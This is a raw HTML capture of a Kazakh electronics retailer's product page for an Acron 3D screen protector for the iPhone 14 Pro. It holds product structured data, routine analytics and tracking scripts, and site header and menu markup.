

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514
body_size: 20050
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/aksessuariy_dlya_telefonov",
                    "name" : "Аксессуары для смартфонов"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/zashchitniye_plyonki_naklejki",
                    "name" : "Защитные плёнки, наклейки"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/zashchitniye_plyonki_naklejki/almaty/25701_3041",
                    "name" : "Защитные плёнки, наклейки Acron"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514",
                    "name" : "Защитное стекло Acron 3D для iPhone 14  pro"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514",
        "category": "Защитные плёнки, наклейки",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.png",
        "brand": "Acron",
        "manufacturer": "Acron",
        "productID": "602403",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "1",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "",
        "name": "Защитное стекло Acron 3D для iPhone 14  pro",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "690.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "пользователь"
                    },
                    "datePublished": "16-03-2023",
                    "description": "Сколько раз падал, ни разу не разбился экран",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Защитное стекло Acron 3D для iPhone 14  pro в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Защитное стекло Acron 3D для iPhone 14  pro. Вес брутто (кг): 0.015. Высота коробки (м): 0.18. Глубина коробки (м): 0.002. Ширина коробки (м): 0.09. Бренд: Acron.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Защитное стекло Acron 3D для iPhone 14  pro в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Защитное стекло Acron 3D для iPhone 14  pro. Вес брутто (кг): 0.015. Высота коробки (м): 0.18. Глубина коробки (м): 0.002. Ширина коробки (м): 0.09. Бренд: Acron.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '602403',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 690
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
